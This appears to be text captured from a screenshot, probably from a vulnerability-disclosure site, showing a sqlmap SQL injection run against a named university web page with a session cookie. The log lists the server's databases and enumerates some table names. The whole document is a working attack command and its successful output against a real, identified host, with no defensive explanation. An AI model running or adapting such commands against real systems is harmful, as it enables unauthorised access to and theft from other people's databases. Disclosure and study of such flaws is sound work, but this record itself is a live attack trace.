 sqlmap - sqlmap.py -u "http://cyjwb.jmu.edu.cn/new_view.asp" --cookie="id=927" --level 2 --random-ag...
[12:41:03] [INFO] resumed: "paperchoose"
[12:41:03] [INFO] resumed: "pubs"
[12:41:03] [INFO] resumed: "tempdb"
[12:41:03] [INFO] resumed: "yingxin_2"
[12:41:03] [INFO] resumed: "yingxin_2"
[12:41:04] [INFO] fetching tables for databases: CYTYXK, CYXK, Northwind, jwgl2,
master, model, msdb, paperchoose, pubs, tempdb, yingxin_2
[12:41:05] [INFO] heuristics detected web page charset 'ISO-8859-2'
[12:41:05] [WARNING] the SQL query provided does not return any output
[12:41:05] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:41:06] [WARNING] the SQL query provided does not return any output
[12:41:06] [INFO] the SQL query used returns 2 entries
[12:41:06] [INFO] resumed: "dbo.sysconstraints"
[12:41:06] [INFO] resumed: "dbo.syssegments"
[12:41:06] [INFO] the SQL query used returns 82 entries
[12:41:06] [INFO] the SQL query used returns 14 entries
[12:41:06] [INFO] resumed: "dbo.authors"
[12:41:06] [INFO] resumed: "dbo.discounts"
[12:41:06] [INFO] resumed: "dbo.employee"
[12:41:06] [INFO] resumed: "dbo.jobs"
[12:41:06] [INFO] resumed: "dbo.pub_info"
[12:41:06] [INFO] resumed: "dbo.publishers"
[12:41:06] [INFO] resumed: "dbo.roysched"
搜狗拼音 半:
www.wooyun.org